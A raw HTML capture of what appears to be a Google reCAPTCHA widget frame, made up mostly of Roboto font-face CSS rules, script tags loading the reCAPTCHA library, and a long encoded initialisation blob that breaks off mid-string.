  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qD2gCV_yjk9NGpHSyBy3aQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qD2gCV_yjk9NGpHSyBy3aQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qD2gCV_yjk9NGpHSyBy3aQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DoMKdHT8ACUI7w5bChRJCVsK+w6Uxw5rCqMO8Nhh3w4HDmwNtw7UAGErClGtGKsOPw55Dw7rCvMO/bsO+HRrDt21wwoTCosKbY2B3w53ChlUZw5TCnGXDk8KOwo4kJ8KRwq5Me8OyIhzDhy1Awqp0w6UbwpLCnCrDnMKTNkvDixfDhx7Dlg/CqF5UwrQBQVjChXLCuFo2KMKSw6fDicKBEw3Dr0pgw7TDssONwrNSOEjDqMKkZMKkPMOiwopPAB7CuMKXcBDDmMK7G1tnXMOtw5XCoi/Ci8KDw6jCsDnCgBUAw4nDlsKyXMKEw7LCrsKaw6nCtUjDpxILBsOmCWnCtHDDiWMlPMKHIAITw6tEJDVLK8OiwqHCpcK0W8K0w4vDs2sgwrQswq/CmAnDvcOnwpRywofDhgLDkxbDsUdsdMOHIVrCnjfDuy/Cv8ONw4wxw6zCpMOyKi3DiCtcw7JKRcKFHXvDpS0ofWrDi8KkVWhAwqlkw79jwqcCwot0TsKkCsOcw44mwrA6BcKKSMOFwrkzw4XDp1pTwrhNwp3Do8Kqw6DCnh5lw5DCqcOaM8KCw6vCgMOtw7Y0bw0tDMOdZsO/JgcNwpQWAcO6wrHDvzMOGQ3Cp8KcwrB1D8KqYlPDj8KEDEh7wphrw4jDsHDCllluIgrCh8KvEcKawpUkUBRwOzo+b8KQw6dLNsO7CcKZSwduw67Dm8K7wqgYFGnCoA/Cr8KnDCFxTcKwCRXCsFHCrWlQTyE5w7jCqcK5wpnCpVfDpMOlwrISPcKxw67CvljClMKuVcKZw48oCMKDwr/[base64]/DgcO5XA/[base64]/DhwfCusOkPFxfSgHDlVzCp04NHklAw6nCoMKhwojDmMK+CsOgLDQww6gnw7hFw6rCrsKZw4ZlIcOLW2MTDcORw4cdw5UnRit4w6srBsOmw5oBwrzCp8K/[base64]/CokrDqkdBw63DhVkQBkVjLUh3Q8Kjwr0VwqQbRMO6wrACw51BYC3CncKow5Ztw4F+ScOTw73DgjAtwr/DomHDohVTNks7w78pAsKQX8Kww7EkwqwjC8Kfwq/[base64]/[base64]/wrDDtcOMP8OgSsK9wqvCjWI+w65+w6XDv8KvJcO0MEnCkMOEwpwUw7bCh8Omw5/DqiUcw43DksKjw64PwrjCsGhGwrZxOcO1wqzDrsKhGR/[base64]/Ck1nDthvCkHXDvcOobsKewoguwozCgR3Cl8KewrAuw5DDmsORU3puNcKaKMObwqFewp43w65la0PDvULDkMOqYFvDv8OtYlROw4ZNasKRw4gjw41vchBLwprDhSrCojbDocOnQcO6KXrChwRyAcOdw4DDjsK9woTCvhlQCwHDoWLCssOnw4LDvz3CoR/CqsKaYBrDl2zCl3zDkibDkmbDrcKewpY2ZMK6WV3CvXd7LAHCgsKkw60iwrYgZ8OSwqdAwrDChcO7w6cpwo3DqsKMw5jCt2bDvTAtwrvDkwzCsBhBTFltUnMEwotpa8ORwpdMw4hkwrXDhA/CtVFJDSliw5nCqcOULx4lwoXDo8KIw5HCpsOEOA/CtsKfFkbCoTrDh1vDtMO9w4bCiSxwwpM+URZPGsKXPEjDsFomVFfDg8KIwobDj8KfYTTDtMO0w44NCcKGw77Dp8OGw5bCrsKqWsO2w4pNwrI3w6bDiMO3wpnDjsKvwoHDr8Kvwq7CmUVADzHCj8OTZsKcKlVJwq1/wqbDh8Kmw4bDkCvCk8KcwpvChAZMM24UKFPCtFbDg8Obw5hpwosYUMK2woXCgsOWw44Bw7VBw6wxwoBZw79GJcO8BMKlNsKUccOGw5g5PMOjVMOJwoHDtjHCtMO5SWrCssO2w5k6w5haeRRhUw/Cm0BjwoHDusOKe0Vyw5bCpHDCrREtY8OWf1FbPyMWLcO3SGdJY8OrdcOBB2fChcOMNGfDsMKHw4lLJHDDoMK5wpDDkRLDmjzDhitIwqbCg8O3ccO6VsO/[base64]/DAfCtyoXJFnDlCtpXcKtMMOsEC8Uw4p7woDDr8KbZ8Oww5HDn8OsVMOvV8OUZMK4wpHDvGrDvwULdUx+wq/[base64]/Cs0rCjG3CtxjCoi7CiylLbMOkb8OEwpccYzgkHcKwwrrCsB4NccKLw710O8K/BMOLwrMow6A7woAZwprDmk7Cm8KgbcKySsKrRB/[base64]/DuHPCvi5qw5LCoQ5Gwq8ubj40cmfCqMKuw7fCicK9w749PiXCr2F+wo50SsKlY8Kgwo/[base64]/CrsOhNcOnNsKBw6xuL8KRwpsLwpvCgsKwaxY7SMOxKsKzw4zDiCIdw5Uow6rCkG/DnVdaV8Kvw44OwoIsGFPDusOgc1vDtGUMYcKDDnjCvkPCtXfDtyVPJsKgAsKzw6nDmsKdw57CpMKAWcKGw7PCsHDDkWvDq3Vjw7hFw6hnw5BQHsKEw4PDtsOjG8OywovDmDXCisKKVMOcw5TCiMKjw5jCmMK4w45Pw5QMw6Z/SAjCoxHCnlY3UcKHcMOeY8Olw4XDkB1uw55LbjLCoQUdw4U0FgXDocKXwpPCusOCwqzDnFAew6/[base64]/DosOmw6JpPMOhN27CocK7Nk5rwpbCvMKgwovDh3zDlWoPw4cGK8OgZ8OufilNwoLCrAfDjcOEKH7DsGpDwrfDtMOxwqUgH8OJT3bCl8KyR0zClk9LW8KkAMKjwojDv8K/Q8KdFsOtIHhowpbCksKWwoHDlcKjJmLDgsOXw45uAcKaw6DDj8KSw7kLEgvCn8OJUDAlDlbDl8OBw5TCuMKLTlU0K8OgM8OwwrA/wqk0eFrDjcOjwrwJwpPCt3zDt2XDkcKyTMKrPj0UKMOlwq1KwpjDtTbDqsOLf8OkWA7Dr8KffcK/w7Q1UTFcLmFoWsOjI2XDtMOrRMOxw73DsMOcP8Oiw5RcwrbCgcKcwpMSw6wOLcOdJgZ5w65kZMOZw7VrwqAxwqzCkcKSwr/CgQbCmcKBSMKEHFd8MWB/[base64]/DrAlEwotRQ0DDhMOvasKNHQHDugp9BUnDs3LCp8O9FcO5KzksaWTDucO5wqPDjT7Cvxo2wrjCmQfCjMOOw67DucOcCMKDw5XDqMKqbws5OsKvw77Diltuw5/Cs1nDscKVKF/DjXleWUccw53CtRHCrMK5wp3DmEJRwow7w7NawrMaXBzDihXDp8Kiw5zDk8KBTcK9XkxnfTrDqsKRHh3DrWNQwp7CkCFkw64bIQFoQCN9wpTChMKwfCliwrDDkVgbw61cwoXCpMOgJh/Ds8Oow4DCvUzDikZow4HCq8K1MsKvwq/CosOvw5ZtwrxRGMOGEsKjAMOLwofCvMK+w77DiRbCkz7DrsOVVcK7w7XCi8KWUMO4wro+QT3DhinDr0NswpzCuD9/wrjDqsOsbsO8ccOLEiPCkTfCi8ONB8KIwpd1w7bCt8OJwrXDlwwQPMOgEUDCp3DCiXjCpjXDoiE7wpVAA8KVw6/CmsKQwrRwPxTCslBIBW7DgcOuW8K2eyxMw7MvXMK0ecKdwrzCqMObMFHDpsKvwoHDkCpBwrXDvMOLKMO7DcOaGm/Dt8OAU8OgKFQIw6QTwr3Di8O6I8OwGcOAwofCqS7ChE0Pw7PDnBjCqzBCwpPCqCIlw5RyZkczw7lYw6V5RGPDpArDvMKFw4/CpXnCmsO+MsKvIhF1NMKhY8OYwrTDgWLChcKWGsKAKhrCt8OqwoTDiMKVBBDCgsOIU8K/[base64]/[base64]/DgHfCg8KaQMKjccOeQsK4wqvCjgTDq3HCpMKOw74Yw7N6OsOgw7fCgynDuWPCpXvDpn/Dig3CuGrCij5rfnHDvgAjYxRBF8KNeynDucO4wr/DuMKAwqAXw6kcw6/CsHzDnXsoT8KZHUg5cAfDlcO1DxDCv8OywpHDnyEFf1jCkMKHwoBPc8KOwp0EwqBzL8OsaDN/M8OCw7NLalZZwp5uRsOGwq11wq14DsOzcjfDlMOHw79Aw6DCkMOSVMOowqlLFsKFSkDDilPCuUjCmXJuw5EJdhVUfD3DvQI0EsOVwoVNw7TCkcOAwpPCu20dMcO/F8Ogf1JkFMOhw645wrbCtRB1wq8Vwq9ewofCgTtuPwlYQcKVwrfDmR/Cl8K+wpbCigHCu13Dtxgvwr3DiWMGw6bDjignSsOwGhMDN8KveMKNBSfDgsOJEcOOwo/[base64]/[base64]/CrGEQwpxAHjTCtcKaw4XCsTIHBDlbwrAYwoVkwrl6ZGvDslrCp0pqwqYmw70Kw6VEw7zDll7Dp8KqwoDDncKqVz0/w7LDhw7DrMOSwrLCvjvCh2k3Vnpow7DDsA3DkzRUBMOeVsOdw4gIH8Olw4/DrcKzMcOiDFN8Oy4ASMKYQcKKwqlnG1zCq8OowoUBDGYqw7ovTSTClmvDsVMqw4/DvsK0ASrChns/TsO3Z8OQw4TDsVU5w4V5w67Cjhg5FcO+wpPCmMOewpDDp8KYwpx8JcOtwqAjwqjDlTxbWE8BL8KMwrHDhMOKwoDCusOtDmoMW3JETMKzwqVKw6R6wqbDpsKRw77Ch01qw7pAwpnDlsOmw6fCjMKTDk87wq42Chsiwp/DiBhDwrdUwoDDucKRwoRQG1UzbsOsw4lFwpwyUQ9Gc8OBw7ARPnI/aw3CgGzDjB0Ww5DChUDDhMOsI39tYsK6wpXDswrCkz8OOjLDtMOqwrM2wrNfOsK4w77DicKHwqjDvsOiwpnCj8KYCsOXwr7CoCXCvcKpwr1Tf8KsBlB1wqXCjcOww5TCnxnDm2JTwqbDoVAEw7Bpw6TCnMK/PgzCm8Oew7FUwpfCtmQGQh/Cm23DscKrw6rCpcK5EMK/w7txEcONw63ClcO6aRXDlQ/[base64]/[base64]/[base64]/CjMOMwo/CjMKpw4nCgj7CsMOKwqvCucOZNMOyUUhfPUBlaVDDhlh6w7zCvVzDu8OCajNQfsOJeBvDo0fCl2TDiMOYN8KCekbDosKsfWLCgcOFL8O8aEbCmkvDpQzDtRJmbMKgwqx5w6LDhMK0w6LCmnPCgUh0DihMKz8FXcOwBh4gwpLDvcKvNHw+KsOScStswq/[base64]/CuMObwrg4w5zClcK2f0TCqwxBZ8OVw75Yw4kCwqwgwq/DpcKdK3/[base64]/wrjCrcOMQsOiwqPDpcOew7V4wpwjI